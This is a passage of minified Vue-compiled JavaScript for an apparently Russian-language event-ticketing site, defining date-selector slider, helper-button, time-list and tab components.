shadow-md",{"-right-24":r.align==="center","right-0":r.align==="right","left-0":r.align==="left"}]),"allowed-dates":u(o),"is-range":r.isRange,onInput:v[1]||(v[1]=x=>t("input",x)),onClose:v[2]||(v[2]=x=>i.value=!1)},null,8,["value","class","allowed-dates","is-range"])),[[y,D]]):N("",!0)]),_:1})])}}}),Kn=Oe(qe),Qn={},ea={class:"flex size-4 items-center justify-center rounded-full bg-error-500 md:size-[14px]"};function ta(a,n){const e=Kn;return d(),R("div",ea,[$(e,{name:"icon/percent-filled",class:"size-[8px] text-white md:size-[6px]"})])}const dt=Mt(Qn,[["render",ta]]),na={class:"w-fit"},aa={class:"event-date-selector-month whitespace-nowrap"},sa=["onClick"],At=32,It=20,la=le({__name:"DateSelectorSliderItem",props:{value:{},groupDate:{},disableLink:{type:Boolean,default:!0},noTimePadding:{type:Boolean,default:!1},isButton:{type:Boolean,default:!1}},emits:["change"],setup(a,{emit:n}){const e=a,t=n,l=T(()=>e.groupDate.split(".")[0]),i=T(()=>e.groupDate.split(".")[1]),s=T(()=>{const k=Number(i.value)!==new Date().getFullYear()?i.value:"";return"".concat(l.value," ").concat(k)}),D=k=>{var g,m;return(g=b.value.start)!=null&&g.beginsAt?k.beginsAt===((m=b.value.start)==null?void 0:m.beginsAt):k.active||Le(Date.parse(k.beginsAt))},o=k=>Le(new Date(k.beginsAt))&&!k.active,r=k=>{var g,m;return _(k.beginsAt)&&((g=b.value.start)==null?void 0:g.beginsAt)&&((m=b.value.end)==null?void 0:m.beginsAt)},v=k=>{var g;return k.beginsAt===((g=b.value.start)==null?void 0:g.beginsAt)},h=k=>{var g;return k.beginsAt===((g=b.value.end)==null?void 0:g.beginsAt)},{isDateInRange:_,dateRange:b}=$e(),A=P(),y=T(()=>{var k;return A.value.clientWidth-((k=e.value)==null?void 0:k.length)*(At+It)+It}),x=T(()=>{var k;return!!((k=e.value)!=null&&k.find(g=>r(g)))}),L=T(()=>{var m;if(!b.value.end||!e.value)return;const{end:k}=b.value,g=e.value[((m=e.value)==null?void 0:m.length)-1];return+new Date(k.beginsAt)>+new Date(g.beginsAt)});return(k,g)=>{const m=rt,H=dt,z=Et,Y=me("hint"),O=me("ui-test-name");return d(),R("div",na,[ie((d(),R("span",aa,[se(we(u(s)),1)])),[[Y,k.groupDate]]),E("ul",{ref_key:"monthBlock",ref:A,class:"mt-1 flex pr-14"},[(d(!0),R(ee,null,ye(k.value,(C,ne)=>(d(),R("li",{key:C.id+C.beginsAt,class:J(["mr-5 min-w-8 max-w-8",{"active-slide-item":D(C),"relative !mr-0":ne===k.value.length-1}]),onClick:X=>t("change",C)},[(d(),F(Vt(k.isButton?"button":"a"),{class:"date-selector-slider-item",href:C.urlSlug,onClick:g[0]||(g[0]=Ie(()=>{},["prevent"]))},{default:U(()=>[E("div",{class:J([[{"date-selector-slider-item--active":C.active},{"date-selector-slider-item--current-date":o(C)},{"date-selector-slider-item--in-range event-date-range":r(C)},{"date-selector-slider-item--start-of-range event-date-start-range":v(C)},{"date-selector-slider-item--end-of-range event-date-end-range":h(C)}],"date-selector-slider-item__day relative flex w-full items-center justify-center rounded-full p-1.5 py-1 hover:bg-primary-100"])},[ie($(m,{value:C.beginsAt,template:"d","no-time-padding":k.noTimePadding},null,8,["value","no-time-padding"]),[[O,"dateSelectorDay"]]),C.isPromo?(d(),F(H,{key:0,class:"absolute -right-2.5 top-0 z-10"})):N("",!0)],2),ie($(z,{value:C.beginsAt,"no-time-padding":k.noTimePadding,class:"mt-0.5 text-xs font-normal !lowercase md:text-xs"},null,8,["value","no-time-padding"]),[[O,"dateSelectorWeekDay"]])]),_:2},1032,["href"])),ne===k.value.length-1?(d(),R(ee,{key:0},[u(x)&&u(L)?(d(),R("div",{key:0,class:"absolute top-0 h-8 bg-neutral-200",style:Gt({width:"".concat(u(y),"px"),left:"".concat(At,"px")})},null,4)):N("",!0)],64)):N("",!0)],10,sa))),128))],512)])}}}),ra=["id"],ia=68,ke="active-slide",oa="active-slide-item",ua=5e3,da=le({__name:"UiSlider",props:{discrete:{type:Boolean,default:!1},autoplay:{default:void 0},name:{},navigation:{default:void 0}},emits:["sliderInit","sliderDisable","disablePrevBtn","disableNextBtn","scrollEnd","reachEnd","transitionEnd","transitionStart","mounted"],setup(a,{expose:n,emit:e}){const t=a,l=e,i=P(null),s=P(null),D=P(0),o=P(!1),r=P(!1),v=P(!1),h=P(!1);let _={left:0,x:0},b=!1;const A=()=>parseFloat(getComputedStyle(s.value).paddingLeft)||0,y=()=>{var w;return((w=s.value)==null?void 0:w.scrollLeft)===0?(l("disablePrevBtn",!0),!0):(l("disablePrevBtn",!1),!1)},x=()=>{xe(()=>{ce(c.value[0]),s.value&&(s.value.scrollLeft=0)})},L=()=>s.value&&s.value.scrollLeft+s.value.offsetWidth>=s.value.scrollWidth?(l("disableNextBtn",!0),l("reachEnd"),b=!0,!0):(l("disableNextBtn",!1),b=!1,!1),k=()=>{D.value=s.value.scrollLeft},g=T(()=>i.value&&i.value.clientWidth<s.value.scrollWidth),m=function(){g.value?h.value||(h.value=!0,ne(),oe(),je(),l("sliderInit")):(h.value=!1,l("sliderDisable")),ae(),X(),ge()||ce(c.value[0])},H=lt(m,100),z=T(()=>o.value||r.value);let Y,O;const C=lt(function(){k(),y(),L(),ne()},100),ne=()=>{clearTimeout(Y),o.value=!0,Y=setTimeout(()=>{o.value=!1,clearTimeout(Y)},120)},X=()=>{const w={root:s.value,threshold:0};O=new IntersectionObserver(p,w),c.value.forEach(M=>{O&&O.observe(M)})},re=()=>{O&&(c.value.forEach(w=>{O&&O.unobserve(w)}),O=void 0)},p=(w,M)=>{w.forEach(Z=>{const{isIntersecting:de,target:q}=Z,_e=We(q),Wt=fe(q);if(!de&&_e<=Wt/2){const Ft=q.getAttribute("data-index");l("transitionEnd",{realIndex:+Ft})}})},I=()=>{o.value=!0,r.value=!0},S=w=>{o.value=!0,r.value=!0,_={left:s.value.scrollLeft,x:w.clientX},document.addEventListener("mousemove",W),document.addEventListener("mouseup",K)},W=function(w){const M=w.clientX-_.x;s.value.scrollLeft=_.left-M,v.value=Math.abs(M)>10},K=function(w){w.preventDefault(),o.value=!1,r.value=!1,setTimeout(()=>{v.value=!1},50),document.removeEventListener("mousemove",W),document.removeEventListener("mouseup",K)},c=P([]),ae=()=>{var w;c.value=Array.from(((w=s.value)==null?void 0:w.children)||[]).map((M,Z)=>(M.setAttribute("data-index",String(Z)),M))},fe=w=>w.clientWidth,We=w=>w.getBoundingClientRect().left,xe=w=>{h.value&&(he.value=!0,st(()=>{w(),he.value=!1}))},Te=(w=1,M)=>{const Z=()=>{const q=ge(M),_e=q==null?void 0:q.nextElementSibling;_e&&(q.classList.remove(ke),_e.classList.add(ke),f())},de=()=>{var q;(q=s.value)==null||q.scrollTo({left:D.value+w*Be(M),behavior:"smooth"})};xe(()=>{L()||z.value||(t.discrete?Z():de())})},Ce=(w=1,M)=>{const Z=()=>{const q=ge(),_e=q==null?void 0:q.previousElementSibling;_e&&(q.classList.remove(ke),_e.classList.add(ke),f())},de=()=>{var q;h.value&&!y()&&((q=s.value)==null||q.scrollTo({left:D.value-w*Be(M),behavior:"smooth"}))};xe(()=>{y()||z.value||(t.discrete?Z():de())})},he=P(!1),Fe=P(0),ge=(w="slide")=>{var de,q;const M=(de=s.value)==null?void 0:de.querySelector(".".concat(oa)),Z=(q=s.value)==null?void 0:q.querySelector(".".concat(ke));return w==="item"&&M?M:Z},Be=(w="slide")=>{var M;return((M=ge(w))==null?void 0:M.clientWidth)||ia},ce=w=>{var M,Z;(M=ge())==null||M.classList.remove(ke),(Z=w==null?void 0:w.classList)==null||Z.add(ke),Fe.value=Number(w.getAttribute("data-index"))||0};Re(Fe,w=>{l("transitionEnd",{realIndex:w}),l("transitionStart",{realIndex:w})});const f=(w="slide")=>{xe(()=>{if(i.value){const M=ge(w);s.value.scrollLeft=M.offsetLeft-A()}})};Re(z,(w,M)=>{t.discrete&&!w&&M&&B()});const B=()=>{if(L()){const M=c.value[c.value.length-1];return ce(M),f()}c.value.forEach(M=>{const Z=fe(M),de=Math.abs(We(M)),q=Z/2;if(de<=q)return ce(M),f()})};let G;const oe=()=>{if(!t.autoplay)return;const w=typeof t.autoplay=="object"?t.autoplay.delay:ua;G=Xt(ze,w)},pe=()=>{G&&clearInterval(G)},ze=()=>{b?x():Te(1)};let be,De;const je=()=>{if(!t.navigation||typeof t.navigation!="object")return;const{nextEl:w,prevEl:M}=t.navigation;be=document.querySelector(M),De=document.querySelector(w),De&&De.addEventListener("click",Te.bind(null,1,void 0)),be&&be.addEventListener("click",Ce.bind(null,1,void 0))},ue=()=>{be&&be.removeEventListener("click",Ce.bind(null,1,void 0)),De&&De.removeEventListener("click",Te.bind(null,1,void 0))};return He(()=>{st(()=>{m()}),window.addEventListener("resize",H),s.value.addEventListener("scroll",C),l("mounted")}),Ct(()=>{window.removeEventListener("resize",H),s.value&&s.value.removeEventListener("scroll",C),re(),pe(),ue()}),n({prevSlide:Ce,nextSlide:Te,goToActiveSlide:f,startAutoplay:oe,stopAutoplay:pe}),(w,M)=>(d(),R("div",{id:w.name,ref_key:"sliderCont",ref:i,class:"ui-slider relative overflow-hidden"},[E("div",{ref_key:"sliderBody",ref:s,class:J(["ui-slider_body scrollbar-hidden flex max-h-[calc(100%_-_2rem)] w-full cursor-grab overflow-y-hidden overflow-x-scroll",{"cursor-grabbing select-none":u(o),"scroll-smooth":u(he),"pointer-events-none":u(v)||u(g)&&!u(h)}]),onScroll:M[0]||(M[0]=(...Z)=>u(C)&&u(C)(...Z)),onMousedown:Ie(S,["prevent","stop"]),onTouchmove:Ie(I,["stop"]),onTouchend:M[1]||(M[1]=Ie(Z=>r.value=!1,["stop"]))},[Se(w.$slots,"default",{startAutoplay:oe,stopAutoplay:pe,class:"ui-slider_slide"})],34)],8,ra))}}),ca=Oe(qe),va={class:"mt-6 flex items-center sm:mt-4"},ma={key:0,class:"mr-3"},fa=le({__name:"DateSelectorHelpers",props:{value:{},currentDate:{},currentDateRange:{default:()=>[]},activeDatepickerDates:{default:()=>[]},isHelperFilter:{type:Boolean,default:!0},helpers:{default:()=>["today","tomorrow","weekend"]},isRange:{type:Boolean,default:!1}},emits:["change","datePicked","resetAll"],setup(a,{emit:n}){const e=a,t=n,{getAbsoluteLink:l}=Bt(),i=_=>{const[b,A]=_;if(!b||!A)return"";const y=Ae(new Date(b==null?void 0:b.beginsAt),"dd.MM.yyyy"),x=Ae(new Date(A==null?void 0:A.beginsAt),"dd.MM.yyyy");return l("/category?date_from=".concat(y,"&date_to=").concat(x))},s=Pt(),D=T(()=>{var re;if(!e.value)return[];const _=Object.values(e.value),b=(p,I)=>_.flat().find(S=>I?I(new Date(S.beginsAt)):V(p,e.isHelperFilter?ve(S.beginsAt):new Date(S.beginsAt))),A=(p,I)=>{const S=b(p),W=b(I);return S&&W&&[S,W]||S&&[S,S]||[]},y=new Date,x=b(y),L=b(Pe(y,{days:1})),k=b(y,Lt),g=A(y,Ue(y)),m=sn(y)?Ue(Pe(y,{days:1})):Ue(y),H=A(vn(y),m),z=A(ft(y),Ue(ft(y))),Y=A(y,y),O=A(Pe(y,{days:1}),Pe(y,{days:1})),C=(p,I)=>{if(!(p&&p.length&&I&&I.length))return!1;const[W,K]=p,[c,ae]=I;return V(new Date(W.beginsAt),new Date(c.beginsAt))&&V(new Date(K.beginsAt),new Date(ae.beginsAt))},ne=[],X=p=>{p.show&&ne.push(p)};return(re=e.helpers)==null||re.forEach(p=>{switch(p){case"reset":{X({title:"Показать все",active:!1,show:!0,helperName:p,handler:()=>{t("resetAll")}});break}case"today":{X({title:"Сегодня",active:e.isRange?C(Y,e.currentDateRange):e.isHelperFilter&&(x?V(new Date(x.beginsAt),new Date(e.currentDate.beginsAt)):!1),show:e.isRange?!!x&&Array.isArray(Y):!!x,date:e.isRange?Y:x,helperName:p});break}case"tomorrow":{X({title:"Завтра",active:e.isRange?C(O,e.currentDateRange):e.isHelperFilter&&(L?V(new Date(L.beginsAt),new Date(e.currentDate.beginsAt)):!1),show:e.isRange?L&&Array.isArray(O):!!L,date:e.isRange?O:L,helperName:"tomorrow"});break}case"weekend":{X({title:"Выходные",active:e.isHelperFilter&&(k?V(new Date(k.beginsAt),new Date(e.currentDate.beginsAt)):!1),show:!!k,date:k,helperName:"weekend"});break}case"nextWeek":{X({title:"Следующая неделя",active:!1,show:Array.isArray(z)&&!!z.length,date:z,helperName:"nextWeek",url:i(z)});break}case"thisWeek":{X({title:"Эта неделя",active:!1,show:Array.isArray(g)&&!!g.length,date:g,helperName:"thisWeek",url:i(g)});break}case"weekendRange":{X({title:"Выходные",active:C(H,e.currentDateRange),show:Array.isArray(H)&&!!H.length,date:H,helperName:"weekendRange",url:i(H)});break}}}),ne}),o=T(()=>Object.values(e.value)[0][0]),r=T(()=>{var _;if(e.isRange&&e.currentDateRange&&Array.isArray(e.currentDateRange)){const[b,A]=e.currentDateRange;return[b==null?void 0:b.beginsAt,A==null?void 0:A.beginsAt]}return((_=e.currentDate)==null?void 0:_.beginsAt)||""}),v=()=>{o.value&&t("change",o.value)},h=_=>{if(_.active)return t("change",void 0);if(_.date)if(!Array.isArray(_.date))t("change",_.date);else{const[b,A]=_.date;t("change",[b,A])}};return(_,b)=>{const A=Ot,y=ca,x=Me,L=tn,k=me("ui-test-name");return d(),R("div",va,[$(A,{value:u(r),"active-dates":_.activeDatepickerDates,"is-range":_.isRange,class:"hidden sm:mr-4 sm:block",align:"left",onInput:b[0]||(b[0]=g=>_.$emit("datePicked",g))},null,8,["value","active-dates","is-range"]),u(D).length?(d(),R("ul",{key:0,class:J(["flex items-center md:overflow-x-scroll md:py-1",{"scrollbar-hidden":u(s).isMobileOrTablet}])},[_.isHelperFilter?(d(),R("li",ma,[$(x,{icon:"",class:"size-8 items-center justify-center rounded-full bg-white text-neutral-600 ring-1 hover:text-neutral-700","aria-label":"Сбросить примененные фильтры в календаре",onClick:v},{default:U(()=>[$(y,{class:"size-4",name:"outline/x"})]),_:1})])):N("",!0),(d(!0),R(ee,null,ye(u(D),g=>ie((d(),R("li",{key:g.title,class:"mr-1 shrink-0 last:mr-0 last:border-r last:border-neutral-100 md:mr-0"},[$(L,{tag:g.url?"a":"button",type:g.url?"":"button",href:g.url,"is-active":g.active,class:"rounded-none md:border-r-0",onClick:Ie(m=>g.handler?g.handler():h(g),["prevent"])},{default:U(()=>[se(we(g.title),1)]),_:2},1032,["tag","type","href","is-active","onClick"])])),[[k,"dateSelectorHelpers"]])),128))],2)):N("",!0)])}}}),ga=le({__name:"DateSelectorSliderWrap",props:{valuePerMonth:{},currentDate:{},currentDateRange:{default:()=>[]},activeDatepickerDates:{default:()=>[]},isHelperFilter:{type:Boolean,default:!0},noTimePadding:{type:Boolean,default:!1},isRange:{type:Boolean,default:!1},helpers:{default:()=>["today","tomorrow","weekend"]}},emits:["change","disablePrevBtn","disableNextBtn","sliderInit","sliderDisable","datePicked"],setup(a,{expose:n,emit:e}){const t=a,l=e,i=P(null),s=(p=1,I)=>{i.value.nextSlide(p,I)},D=(p=1,I)=>{i.value.prevSlide(p,I)},o=(p="item")=>{i.value.goToActiveSlide(p)},r=()=>{l("sliderInit")},v=()=>{l("sliderDisable")};n({nextSlide:s,prevSlide:D,goToActiveSlide:o});const h=P(),_=P(),b=()=>{clearTimeout(h.value),h.value=void 0},A=()=>{clearTimeout(_.value),_.value=void 0},y=()=>{b(),A()},{setDatesRange:x,resetDateRange:L,setSelectedDateRange:k,dateRange:g}=$e(),m=()=>{var S;if(!g.value.start)return[];const p=g.value.start,I=(S=g.value.end)!=null?S:p;k([p,I]),p.beginsAt!==I.beginsAt&&l("change",[p,I])},H=()=>{if(!g.value.start)return[];const p=g.value.start;l("change",[p,p])},z=p=>{if(!t.isRange){l("change",p);return}if(x(p),A(),h.value||H(),g.value.end)return m(),y();Y(),_.value=setTimeout(()=>{b(),m(),y()},5e3)},Y=()=>{h.value=setTimeout(()=>{m(),y()},1500)},O=T(()=>!h.value||!t.isRange),C=()=>{O.value||(b(),Y())},ne=()=>{L(),o(),l("change")},X=p=>{l("change",p),o()},re=p=>{l("datePicked",p),o()};return Re(()=>t.currentDateRange,p=>{(p==null?void 0:p.length)>1&&(g.value.start=p[0],g.value.end=p[1])}),He(()=>{Array.isArray(t.currentDateRange)&&(g.value.start=t.currentDateRange[0],g.value.end=t.currentDateRange[1])}),(p,I)=>{const S=la,W=da,K=fa,c=me("ui-test-name");return ie((d(),R("div",null,[ie((d(),F(W,{ref_key:"sliderDates",ref:i,name:"dateSelector",onSliderInit:r,onSliderDisable:v,onDisablePrevBtn:I[0]||(I[0]=ae=>l("disablePrevBtn",ae)),onDisableNextBtn:I[1]||(I[1]=ae=>l("disableNextBtn",ae)),onMousemove:C,onTouchend:C},{default:U(()=>[(d(!0),R(ee,null,ye(p.valuePerMonth,(ae,fe)=>(d(),F(S,{key:fe+"",value:ae,"no-time-padding":p.noTimePadding,"group-date":fe,"is-button":p.isRange,onChange:z,onTouchmove:C},null,8,["value","no-time-padding","group-date","is-button"]))),128))]),_:1})),[[c,"dateSelector"]]),p.helpers.length?(d(),F(K,{key:0,"is-helper-filter":p.isHelperFilter,helpers:p.helpers,value:p.valuePerMonth,"current-date":p.currentDate,"current-date-range":p.isRange?p.currentDateRange:[],"is-range":p.isRange,class:J({"hidden md:flex":p.isHelperFilter}),"active-datepicker-dates":p.activeDatepickerDates,onChange:X,onDatePicked:re,onResetAll:ne},null,8,["is-helper-filter","helpers","value","current-date","current-date-range","is-range","class","active-datepicker-dates"])):N("",!0)])),[[c,"dateSelectorSlider"]])}}}),pa={class:"date-selector-time-item"},ya=["href"],ha=le({__name:"DateSelectorTimeItem",props:{value:{}},emits:["change"],setup(a,{emit:n}){const e=a,t=n,l=T(()=>Nt(ve(e.value.endsAt)));return(i,s)=>{const D=rt,o=dt;return d(),R("li",pa,[E("a",{href:i.value.urlSlug,class:J(["date-selector-time-item__button flex w-full items-center justify-center rounded border-2 border-neutral-100 bg-transparent px-2 py-1 text-center text-xs text-black",["hover:border-primary-300 hover:bg-primary-50","active:border-primary-300 active:bg-primary-50","md:max-w-full md:border md:border-primary-400 md:py-2",{"date-selector-time-item__button--active !border-primary-400 !bg-primary-100":i.value.active},{"pointer-events-none select-none md:border-neutral-300 md:text-neutral-300":u(l)},{"max-w-20":i.value.isPromo}]]),onClick:s[0]||(s[0]=Ie(()=>!u(l)&&t("change"),["prevent"]))},[$(D,{value:i.value.beginsAt,template:"HH:mm"},null,8,["value"]),i.value.isPromo?(d(),F(o,{key:0,class:"ml-2 shrink-0 md:ml-1"})):N("",!0)],10,ya)])}}}),qt=le({__name:"DateSelectorTimeList",props:{items:{}},emits:["change"],setup(a,{emit:n}){const e=n;return(t,l)=>{const i=ha,s=ot,D=me("ui-test-name");return ie((d(),F(s,{tag:"ul",class:"relative flex w-full flex-wrap md:grid md:grid-cols-5 md:gap-3 xs:grid-cols-3"},{default:U(()=>[(d(!0),R(ee,null,ye(t.items,o=>(d(),F(i,{key:o.id,value:o,class:"mb-4 mr-4 last:mr-0 md:m-0",onChange:r=>e("change",o)},null,8,["value","onChange"]))),128))]),_:1})),[[D,"dateSelectorTimes"]])}}}),ba={class:"flex md:flex-col md:justify-center"},Da={class:"whitespace-normal md:text-black"},_a={class:"flex md:mr-2 md:text-sm"},ka={key:0,class:"md:hidden"},Sa={class:"flex items-center pl-1 md:gap-2 md:pl-0 md:text-sm md:text-neutral-700"},wa={key:2},Aa={key:0},Ia=le({__name:"DateSelectorTabItem",props:{value:{}},emits:["change"],setup(a,{emit:n}){const e=a,t=n,{isCurrentYear:l}=$e(),i=T(()=>{var r,v;return((v=(r=e.value)==null?void 0:r.times)==null?void 0:v.length)&&e.value.times.length>1}),s=T(()=>Nt(ve(e.value.endsAt))),D=T(()=>{const r=ve(e.value.beginsAt),v=ve(e.value.endsAt);return an(r,v)}),o=r=>{!s.value&&t("change",r)};return(r,v)=>{const h=rt,_=Et,b=en,A=dt,y=Me,x=qt;return d(),R("li",{class:J(["event-date-selector-tab",{"event-date-selector-tab--inactive":!r.value.active,"event-date-selector-tab--active":r.value.active}])},[$(y,{tag:"a",href:("withPrefixSlash"in r?r.withPrefixSlash:u(Zt))(r.value.urlSlug),class:"!flex items-center !bg-transparent !px-3 !py-2 md:!p-0",onClick:v[0]||(v[0]=Ie(L=>o(r.value),["prevent"]))},{default:U(()=>[E("div",ba,[r.value.isMultiDay&&r.value.isPurchaseAllowedAfterBeginning?(d(),R(ee,{key:0},[E("span",Da,[u(V)(new Date(r.value.beginsAt),new Date(r.value.endsAt))?(d(),R(ee,{key:0},[$(h,{value:r.value.beginsAt,template:"d MMMM yyyy"},null,8,["value"]),v[1]||(v[1]=se(", ")),$(h,{value:r.value.beginsAt,template:"HH:mm"},null,8,["value"]),v[2]||(v[2]=se(",  ")),$(_,{value:r.value.beginsAt},null,8,["value"])],64)):(d(),R(ee,{key:1},[$(h,{value:r.value.beginsAt,template:u(D)&&u(l)(r.value.beginsAt)?"d MMMM":"d MMMM yyyy"},null,8,["value","template"]),v[3]||(v[3]=se(", ")),$(h,{value:r.value.beginsAt,template:"HH:mm"},null,8,["value"]),v[4]||(v[4]=se(" – ")),$(h,{value:r.value.endsAt,template:u(D)&&u(l)(r.value.endsAt)?"d MMMM":"d MMMM yyyy"},null,8,["value","template"]),v[5]||(v[5]=se(", ")),$(h,{value:r.value.endsAt,template:"HH:mm"},null,8,["value"])],64))]),E("div",_a,[$(b,{value:r.value.beginsAt,class:"!ml-0 mt-2 hidden text-black md:block"},null,8,["value"])]),r.value.isPromo?(d(),F(A,{key:0,class:"hidden md:flex"})):N("",!0)],64)):(d(),R(ee,{key:1},[$(h,{value:r.value.beginsAt,template:u(l)(r.value.beginsAt)?"dd MMMM":"dd MMMM yyyy",class:"md:mb-1 md:text-black"},null,8,["value","template"]),u(i)?N("",!0):(d(),R("span",ka,",")),E("div",Sa,[r.value.isPurchaseAllowedAfterBeginning?(d(),R(ee,{key:0},[$(h,{value:r.value.beginsAt,template:"HH:mm"},null,8,["value"]),v[6]||(v[6]=se(" - ")),$(h,{value:r.value.endsAt,template:"HH:mm"},null,8,["value"])],64)):(d(),R(ee,{key:1},[u(i)?N("",!0):(d(),F(h,{key:0,value:r.value.beginsAt,template:"HH:mm"},null,8,["value"]))],64)),u(l)(r.value.beginsAt)?(d(),R("span",wa,[u(i)?N("",!0):(d(),R("span",Aa,", ")),$(_,{class:"!uppercase",value:r.value.beginsAt},null,8,["value"]),v[7]||(v[7]=se(" "))])):N("",!0),$(b,{value:r.value.beginsAt,class:"hidden text-black md:block"},null,8,["value"]),r.value.isPromo?(d(),F(A,{key:3,class:"hidden md:flex"})):N("",!0)])],64))]),u(i)?N("",!0):(d(),F(y,{key:0,tag:"span",primary:"",disabled:u(s),class:J([{"!px-9":!u(s),"!px-5":u(s)},"ml-auto hidden max-h-11 appearance-none !py-3 !text-sm text-black md:block"])},{default:U(()=>[se(we(u(s)?"Событие прошло":"Купить"),1)]),_:1},8,["disabled","class"])),r.value.isPromo?(d(),F(A,{key:1,class:"ml-2 md:hidden"})):N("",!0)]),_:1},8,["href"]),u(i)&&r.value.times?(d(),F(x,{key:0,class:"mt-4 hidden !px-0 md:flex",items:r.value.times,onChange:o},null,8,["items"])):N("",!0)],2)}}}),Ra={class:"md:border-contrast--full -mb-4 flex flex-wrap md:grid md:grid-cols-1 md:overflow-hidden md:rounded-xl"},xa=le({__name:"DateSelectorTabList",props:{items:{}},emits:["change"],setup(a,{emit:n}){const e=n;return(t,l)=>{const i=Ia,s=me("ui-test-name");return d(),R("ul",Ra,[(d(!0),R(ee,null,ye(t.items,D=>ie((d(),F(i,{key:"tab"+D.id+D.beginsAt,value:D,class:"relative mb-4 mr-4 last:mr-0 md:m-0",onChange:l[0]||(l[0]=o=>e("change",o))},null,8,["value"])),[[s,"dateSelectorTabs"]])),128))])}}}),Ta={},$a={class:"animate-pulse"},Ma={class:"flex items-center md:hidden"};function Ca(a,n){const e=ot;return d(),R("div",$a,[$(e,{class:"mb-8 w-full md:mb-4"},{default:U(()=>[n[1]||(n[1]=E("div",{class:"mb-7 h-6 w-44 rounded bg-neutral-300 md:w-32"},null,-1)),n[2]||(n[2]=E("div",{class:"mb-5 flex items-center"},[E("div",{class:"mr-36 h-4 w-16 rounded bg-neutral-300 md:mr-5 md:h-7"}),E("div",{class:"h-4 w-16 rounded bg-neutral-300 md:h-7"})],-1)),E("div",Ma,[(d(!0),R(ee,null,ye(new Array(7),(t,l)=>(d(),R("div",{key:l,class:"mb-2 mr-5 w-8"},n[0]||(n[0]=[E("div",{class:"mb-1.5 size-8 rounded-full bg-neutral-400"},null,-1),E("div",{class:"mx-auto h-2 w-3.5 rounded-sm bg-neutral-400"},null,-1)])))),128))])]),_:1})])}const Ba=Mt(Ta,[["render",Ca]]),Rt=5,Wa=le({__name:"DateSelectorCard",props:{value:{default:()=>[]},valuePerMonth:{default:()=>({})},selectedDate:{default:void 0},currentDate:{default:()=>({id:0,beginsAt:"",endsAt:"",urlSlug:""})},skeleton:{type:Boolean,default:!1},isRange:{type:Boolean,default:!1},activeDates:{default:()=>[]},loading:{type:Boolean,default:!1},isHelperFilter:{type:Boolean,default:!1},helpers:{default:()=>[]},showTitle:{type:Boolean,default:!0}},emits:["change","update:selected-date","popstateChange","disablePrevBtn","disableNextBtn","sliderInit","sliderDisable"],setup(a,{expose:n,emit:e}){const t=a,l=e,i=Pt(),{isMdAndDown:s}=nn(),D=P(null),o=P(!1),r=P(!1),v=P(!1),h=P(!0),_=()=>D.value&&D.value.nextSlide(7,"item"),b=()=>D.value&&D.value.prevSlide(7,"item"),A=()=>{D.value&&D.value.goToActiveSlide("item")};n({nextSlide:_,prevSlide:b,goToActiveSlide:A});const y=T(()=>Object.values(t.valuePerMonth).length?t.valuePerMonth:fe),x=T(()=>t.value.find(f=>f.active)),L=T(()=>!Object.values(t.valuePerMonth).length),k=T(()=>t.activeDates.length>0?t.activeDates.map(f=>f.beginsAt):ae.map(f=>f.beginsAt)),g=T(()=>(t.currentDate||x.value)&&i.isMobileOrTablet||o.value),m=T(()=>x.value||g.value||t.isRange),H=T(()=>{var f,B;return((f=t.value)==null?void 0:f.length)===1||!((B=t.value)!=null&&B.length)&&t.currentDate}),z=T(()=>H.value&&!Y.value),Y=T(()=>{var f;return((f=t.value)==null?void 0:f.length)===1&&t.value[0]&&t.value[0].times.length>1}),O=T(()=>{var f;return((f=t.value)==null?void 0:f.length)>=Rt||t.isRange}),C=T(()=>{var G;const f=t.value.length<Rt&&((G=t.value)==null?void 0:G.length)>1,B=O.value&&g.value&&x.value;return(f||B||Y.value||H.value)&&!t.isRange}),ne=T(()=>O.value?[x.value]:z.value?[t.currentDate||x.value]:t.value),X=T(()=>{var f;return(((f=x.value)==null?void 0:f.times)||[]).sort((B,G)=>Number(new Date(B.beginsAt))-Number(new Date(G.beginsAt)))}),re=T(()=>X.value.length>1),p=T(()=>{var f;return t.isRange&&Ce.value?ce.value:t.currentDate.beginsAt||((f=x.value)==null?void 0:f.beginsAt)||""}),I=()=>{l("popstateChange")},S=lt(function(){o.value=s(window.innerWidth)},300),{getDatesByMonths:W,getCategoryRangeLink:K}=$e(),c=new Date,ae=rn({start:c,end:Pe(c,{days:un(c)/2})}).map((f,B)=>{const G=Ae(f,"dd.MM.yyyy"),oe=f?Ae(f,"dd.MM.yyyy"):"";return{beginsAt:f.toString(),endsAt:f.toString(),active:!1,id:B,urlSlug:K(G,oe)}}),fe=W(ae,!1);He(()=>{S(),window.addEventListener("resize",S),window.addEventListener("popstate",I)}),Ct(()=>{Te(),window.removeEventListener("popstate",I),window.removeEventListener("resize",S)});const We=()=>{l("sliderInit"),r.value=!0},xe=()=>{l("sliderDisable"),r.value=!1},{resetDateRange:Te,dateRange:Ce}=$e(),he=(f,B)=>Object.values(B).flat(1).find(G=>V(f,new Date(G.beginsAt))),Fe=f=>{const[B,G]=f,oe=he(B,y.value),pe=he(G,y.value)||oe;oe&&pe&&l("update:selected-date",[oe,pe])},ge=f=>{const B=he(f,y.value);B&&l("update:selected-date",B)},Be=f=>{t.isRange&&Array.isArray(f)?Fe(f):ge(f),A()},ce=P();return Re(()=>t.selectedDate,f=>{if(f&&Array.isArray(f)){const[B,G]=f;ce.value=[B.beginsAt,G.beginsAt]}else ce.value=void 0}),He(()=>{st(()=>{if(t.isRange&&Array.isArray(t.selectedDate)){const[f,B]=t.selectedDate;$e().setSelectedDateRange(t.selectedDate),ce.value=[f.beginsAt,B.beginsAt]}A()})}),(f,B)=>{const G=Ot,oe=ga,pe=xa,ze=ot,be=qt,De=kn,je=Ba;return f.skeleton?(d(),F(je,{key:1})):(d(),R(ee,{key:0},[u(m)?(d(),F(De,{key:0,"slider-name":"main-dates-slider",skeleton:!1,"is-slider-nav-shown":u(r),"disable-next-btn":u(v),"disable-prev-btn":u(h),"show-title":f.showTitle,onPrevSlide:b,onNextSlide:_},{title:U(()=>[Se(f.$slots,"title")]),datepicker:U(()=>[$(G,{value:u(p),align:"right","is-range":f.isRange,"active-dates":u(k),class:"sm:hidden",loading:f.loading,onInput:Be},null,8,["value","is-range","active-dates","loading"])]),slider:U(()=>[u(O)?(d(),F(oe,{key:0,ref_key:"sliderDatesWrap",ref:D,"is-helper-filter":f.isHelperFilter,"current-date":f.currentDate||u(x),"current-date-range":Array.isArray(f.selectedDate)?f.selectedDate:void 